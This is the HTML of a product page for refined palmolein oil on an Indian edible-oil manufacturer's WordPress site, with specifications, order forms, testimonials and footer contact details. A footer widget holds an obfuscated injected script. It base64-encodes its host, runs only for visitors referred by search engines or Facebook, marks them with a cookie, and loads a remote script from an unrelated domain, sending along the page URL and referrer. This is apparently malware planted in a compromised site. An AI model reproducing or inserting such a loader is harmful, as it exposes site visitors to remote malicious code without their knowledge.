<p>March to October<br />
(Remaining season)</p>
<p>&#8211; Color in 5-1/4&#8243; Cell (Y+5R) :<br />
<strong>15 Unit (10Y + 1R) Max, (Typically 10 unit)</strong></p>
<p>&#8211; Cloud Point: <strong>4 Degree Celsius Maximum</strong></p>
<p>&#8211; Other Specification comply as per standard.</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1671390445451 vc_row-has-fill eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="eltdf-section-title-holder" style="text-align: center">
			<h2 class="eltdf-st-title" >
			<span>Book Your 1st Order Now</span>
		</h2>
		</div><div class="wpcf7 no-js" id="wpcf7-f5-p9133-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/refined-palmolein-oil/#wpcf7-f5-p9133-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p9133-o1" />
<input type="hidden" name="_wpcf7_container_post" value="9133" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contact">
	<p><br />
<label> Your Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
	</p>
	<p><label> Your Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
	</p>
	<p><label> Phone No.<br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" autocomplete="phone" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label>
	</p>
	<p><label> Select Products<br />
<span class="wpcf7-form-control-wrap" data-name="products"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="products"><option value="--Select--">--Select--</option><option value="Refined Cottonseed Oil">Refined Cottonseed Oil</option><option value="Refined Palmolein Oil">Refined Palmolein Oil</option></select></span> </label><br />
	</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdA_YUjAAAAAEhBy8jT4HfafR3nw8e9CX24i9AZ" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdA_YUjAAAAAEhBy8jT4HfafR3nw8e9CX24i9AZ" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" /><br />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1484323502367 vc_row-has-fill eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1474466825264"><div class="wpb_wrapper"><div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1474548054955"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="eltdf-elements-holder eltdf-responsive-mode-768" ><div class="eltdf-eh-item " data-item-class="eltdf-eh-custom-278750" data-1280-1600="0% 27% 0% 27%" data-1024-1280="0% 20% 0% 20%" data-768-1024="0% 12% 0% 12%" data-600-768="0% 9% 0% 9%" data-480-600="0% 0% 0% 0%" data-480="0% 3% 0% 3%" >
	<div class="eltdf-eh-item-inner" >
		<div class="eltdf-eh-item-content eltdf-eh-custom-278750" style="padding: 0% 15% 0% 15%">
			<div class="eltdf-section-title-holder" style="text-align: center">
			<h2 class="eltdf-st-title" >
			<span>Testimonials</span>
		</h2>
		</div>		</div>
	</div>
</div></div></div></div></div></div></div><div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1482487180554"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="eltdf-testimonials-holder  eltdf-testimonials-boxed clearfix"><div class="eltdf-testimonials" data-number="6" data-number-visible="3" data-speed="5000" data-animation-speed="600" data-nav-arrows="no" data-nav-dots="yes"><div class="eltdf-testimonial-content" id="eltdf-testimonials-5154" >
    <div class="eltdf-testimonial-text-holder">
                    <p class="eltdf-testimonial-text">Best Quality Cottonseed Oil from DilActive, We have started from a small quanity, now we trust DilActive for our business.</p>
                            <div class="eltdf-testimonials-content-holder clearfix">
                                    <div class="eltdf-testimonial-image">
                        <img decoding="async" width="85" height="85" src="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg" class="attachment-85x85 size-85x85 wp-post-image" alt="" srcset="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg 100w, https://dilactive.com/wp-content/uploads/2016/11/60111-300x300.jpg 300w, https://dilactive.com/wp-content/uploads/2016/11/60111-1024x1024.jpg 1024w, https://dilactive.com/wp-content/uploads/2016/11/60111-150x150.jpg 150w, https://dilactive.com/wp-content/uploads/2016/11/60111-768x768.jpg 768w, https://dilactive.com/wp-content/uploads/2016/11/60111-1536x1536.jpg 1536w, https://dilactive.com/wp-content/uploads/2016/11/60111-550x550.jpg 550w, https://dilactive.com/wp-content/uploads/2016/11/60111-600x600.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" />                    </div>
                                                    <div class="eltdf-testimonial-author-holder">
                        <h4 class="eltdf-testimonial-author"><span class="eltdf-testimonial-author-inner">Rajesh Lohia</span></h4>
                                                    <h5 class="eltdf-testimonial-position"><span class="eltdf-testimonial-position-inner">Director </span></h5>
                                            </div>
                            </div>
            </div>
</div><div class="eltdf-testimonial-content" id="eltdf-testimonials-5153" >
    <div class="eltdf-testimonial-text-holder">
                    <p class="eltdf-testimonial-text">We are using this product since years and associated with Anand Agro Industries for cooking oil since last 15 years, very professional and dedicated company towards customers satisfaction. </p>
                            <div class="eltdf-testimonials-content-holder clearfix">
                                    <div class="eltdf-testimonial-image">
                        <img decoding="async" width="85" height="85" src="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg" class="attachment-85x85 size-85x85 wp-post-image" alt="" srcset="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg 100w, https://dilactive.com/wp-content/uploads/2016/11/60111-300x300.jpg 300w, https://dilactive.com/wp-content/uploads/2016/11/60111-1024x1024.jpg 1024w, https://dilactive.com/wp-content/uploads/2016/11/60111-150x150.jpg 150w, https://dilactive.com/wp-content/uploads/2016/11/60111-768x768.jpg 768w, https://dilactive.com/wp-content/uploads/2016/11/60111-1536x1536.jpg 1536w, https://dilactive.com/wp-content/uploads/2016/11/60111-550x550.jpg 550w, https://dilactive.com/wp-content/uploads/2016/11/60111-600x600.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" />                    </div>
                                                    <div class="eltdf-testimonial-author-holder">
                        <h4 class="eltdf-testimonial-author"><span class="eltdf-testimonial-author-inner">Manish Gupta </span></h4>
                                                    <h5 class="eltdf-testimonial-position"><span class="eltdf-testimonial-position-inner">Managing Director</span></h5>
                                            </div>
                            </div>
            </div>
</div><div class="eltdf-testimonial-content" id="eltdf-testimonials-5152" >
    <div class="eltdf-testimonial-text-holder">
                    <p class="eltdf-testimonial-text">We are having namkeen manufacturing business in buldhana dist, We are associated with company from last 5 years, Very much happy with the quality and results. Highly recommended for business growth.</p>
                            <div class="eltdf-testimonials-content-holder clearfix">
                                    <div class="eltdf-testimonial-image">
                        <img decoding="async" width="85" height="85" src="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg" class="attachment-85x85 size-85x85 wp-post-image" alt="" srcset="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg 100w, https://dilactive.com/wp-content/uploads/2016/11/60111-300x300.jpg 300w, https://dilactive.com/wp-content/uploads/2016/11/60111-1024x1024.jpg 1024w, https://dilactive.com/wp-content/uploads/2016/11/60111-150x150.jpg 150w, https://dilactive.com/wp-content/uploads/2016/11/60111-768x768.jpg 768w, https://dilactive.com/wp-content/uploads/2016/11/60111-1536x1536.jpg 1536w, https://dilactive.com/wp-content/uploads/2016/11/60111-550x550.jpg 550w, https://dilactive.com/wp-content/uploads/2016/11/60111-600x600.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" />                    </div>
                                                    <div class="eltdf-testimonial-author-holder">
                        <h4 class="eltdf-testimonial-author"><span class="eltdf-testimonial-author-inner">Shriram Agrawal</span></h4>
                                                    <h5 class="eltdf-testimonial-position"><span class="eltdf-testimonial-position-inner">Director </span></h5>
                                            </div>
                            </div>
            </div>
</div><div class="eltdf-testimonial-content" id="eltdf-testimonials-5150" >
    <div class="eltdf-testimonial-text-holder">
                    <p class="eltdf-testimonial-text">We have seen results in while multiplying same oil for frying our products. Satisfied results as committed by the company. Cottonseed Oil we are using for our nankeens manufacturing, taste and freshness is very satisfied. </p>
                            <div class="eltdf-testimonials-content-holder clearfix">
                                    <div class="eltdf-testimonial-image">
                        <img decoding="async" width="85" height="85" src="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg" class="attachment-85x85 size-85x85 wp-post-image" alt="" srcset="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg 100w, https://dilactive.com/wp-content/uploads/2016/11/60111-300x300.jpg 300w, https://dilactive.com/wp-content/uploads/2016/11/60111-1024x1024.jpg 1024w, https://dilactive.com/wp-content/uploads/2016/11/60111-150x150.jpg 150w, https://dilactive.com/wp-content/uploads/2016/11/60111-768x768.jpg 768w, https://dilactive.com/wp-content/uploads/2016/11/60111-1536x1536.jpg 1536w, https://dilactive.com/wp-content/uploads/2016/11/60111-550x550.jpg 550w, https://dilactive.com/wp-content/uploads/2016/11/60111-600x600.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" />                    </div>
                                                    <div class="eltdf-testimonial-author-holder">
                        <h4 class="eltdf-testimonial-author"><span class="eltdf-testimonial-author-inner">Rajan Pandey</span></h4>
                                                    <h5 class="eltdf-testimonial-position"><span class="eltdf-testimonial-position-inner">General Manager</span></h5>
                                            </div>
                            </div>
            </div>
</div><div class="eltdf-testimonial-content" id="eltdf-testimonials-5146" >
    <div class="eltdf-testimonial-text-holder">
                    <p class="eltdf-testimonial-text">Quality and Results are good even after 3-4 times use of the same oil, We are using this for our Bakery and Namkeen Products, Please keep up the good quality and best wishes for future. </p>
                            <div class="eltdf-testimonials-content-holder clearfix">
                                    <div class="eltdf-testimonial-image">
                        <img decoding="async" width="85" height="85" src="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg" class="attachment-85x85 size-85x85 wp-post-image" alt="" srcset="https://dilactive.com/wp-content/uploads/2016/11/60111-100x100.jpg 100w, https://dilactive.com/wp-content/uploads/2016/11/60111-300x300.jpg 300w, https://dilactive.com/wp-content/uploads/2016/11/60111-1024x1024.jpg 1024w, https://dilactive.com/wp-content/uploads/2016/11/60111-150x150.jpg 150w, https://dilactive.com/wp-content/uploads/2016/11/60111-768x768.jpg 768w, https://dilactive.com/wp-content/uploads/2016/11/60111-1536x1536.jpg 1536w, https://dilactive.com/wp-content/uploads/2016/11/60111-550x550.jpg 550w, https://dilactive.com/wp-content/uploads/2016/11/60111-600x600.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" />                    </div>
                                                    <div class="eltdf-testimonial-author-holder">
                        <h4 class="eltdf-testimonial-author"><span class="eltdf-testimonial-author-inner">Ranjit Shah</span></h4>
                                                    <h5 class="eltdf-testimonial-position"><span class="eltdf-testimonial-position-inner">Owner</span></h5>
                                            </div>
                            </div>
            </div>
</div></div></div></div></div></div></div></div></div></div></div></div>
							</div>
</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer class="eltdf-footer-uncover">
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <div class="widget eltdf-image-widget ">
            <a itemprop="url" href="#" target="_self"><img itemprop="image" src="https://dilactive.com/wp-content/uploads/2022/12/footer-light.png" alt="Widget Image" width="350" height="" /></a>        </div>
    <div id="text-10" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h5 style="color: #fff; font-weight: bold;">Manufactured by Anand Mohata Agro Industries Pvt Ltd</h5>
<h5 style="color: #fff; font-weight: bold;">ISO 22000:2018 certified unit</h5>
<p>&nbsp;</p>
</div>
		</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">CONTACT US</h4>			<div class="textwidget"></div>
		</div><div id="text-9" class="widget eltdf-footer-column-2 widget_text">			<div class="textwidget"><p style="color: #ffff;"><i class="fa fa-map-marker" aria-hidden="true"></i> Regd. Office &amp; Factory : Umred Road, Panchgaon, Nagpur &#8211; 441 204, M.S (India)
</p>
<p style="color: #ffff;"><i class="fa fa-map-marker" aria-hidden="true"></i> City Office : 76, Lendra Park, Ramdaspeth, Nagpur 440 010</p>
</div>
		</div>
                    <a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffff" href="Ttel:+91 9309 537 834" target="_self" style="color: #ffffff">
        
            <span class="eltdf-icon-holder" style="font-size: 22px;margin: 0px 5px 0 0"><i class="eltdf-icon-widget fa fa-phone"></i></span>            <span class="eltdf-icon-text-holder" style="margin: 0px 3px 0px 0px"><span class="eltdf-icon-text">+91 9309 537 834</span></span>
                </a>
            <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 2px"></div>
</div>
</div>
                    <a class="eltdf-icon-widget-holder"   href="mailto:sales@dilactive.com" target="_self" >
        
            <span class="eltdf-icon-holder" ><i class="eltdf-icon-widget fa fa-envelope"></i></span>            <span class="eltdf-icon-text-holder" ><span class="eltdf-icon-text">sales@dilactive.com</span></span>
                </a>
            <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 5px"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#ffffff" data-original-color="#ffffff" style="color: #ffffff;font-size: 16px;margin: 0 18px 0 0" href="https://www.facebook.com/dilactive" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#ffffff" data-original-color="#ffffff" style="color: #ffffff;font-size: 16px;margin: 0 18px 0 0" href="https://www.instagram.com/dilactive" target="_blank">
            <span class="eltdf-social-icon-widget social_instagram"></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#ffff" data-original-color="#ffff" style="color: #ffff;font-size: 16px;margin: 0 18px 0 0" href="https://www.twitter.com/dilactive" target="_self">
            <i class="eltdf-social-icon-widget fa fa-twitter"></i>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#ffff" data-original-color="#ffff" style="color: #ffff;font-size: 16px;margin: 0 18px 0 0" href="https://www.youtube.com/@dilactive" target="_self">
            <i class="eltdf-social-icon-widget fa fa-youtube"></i>        </a>
    			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-8" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">ENQUIRE NOW</h4>			<div class="textwidget"></div>
		</div><div id="text-4" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f1319-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/refined-palmolein-oil/#wpcf7-f1319-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1319" />
<input type="hidden" name="_wpcf7_version" value="5.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1319-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="SUBMIT" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-alignment-center">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Copyright 2022 DilActive | All rights are reserved. Website Designed by <a href="https://segen.in" target="_blank" rel="noopener">Segen</a></p>
</div>
		</div><div id="block-8" class="widget eltdf-footer-bottom-column-2 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superfood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://wa.me/919309537834?text=" rel="noreferrer" title="" alt="" target="_blank" class="wayra-coc-floating-button wayra-coc-floating-style2  wayra-coc-floating">
    
            <svg xmlns="http://www.w3.org/2000/svg"  alt="WhatsApp logo" viewbox="0 0 24 24" width="30px" height="30px"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
    </a><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://dilactive.com" class="headertext"><img class="mob-standard-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo.png"  alt="Dil Active"><img class="mob-retina-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo.png"  alt="Logo Header Menu"></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-dil-active-mobile-view-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9170"><a href="https://dilactive.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a href="https://dilactive.com/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8978"><a href="https://dilactive.com/products/" role="menuitem" class="">Products</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9133 current_page_item menu-item-9148"><a href="https://dilactive.com/products/refined-palmolein-oil/" role="menuitem" class="">Refined Palmolein Oil</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a href="https://dilactive.com/refined-cottonseed-oil/" role="menuitem" class="">Refined Cottonseed Oil</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://dilactive.com/contact-us/" role="menuitem" class="">Contact Us</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://dilactive.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_367242ba7b3b3dea1bbf34134753b1f6","fragment_name":"wc_fragments_367242ba7b3b3dea1bbf34134753b1f6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
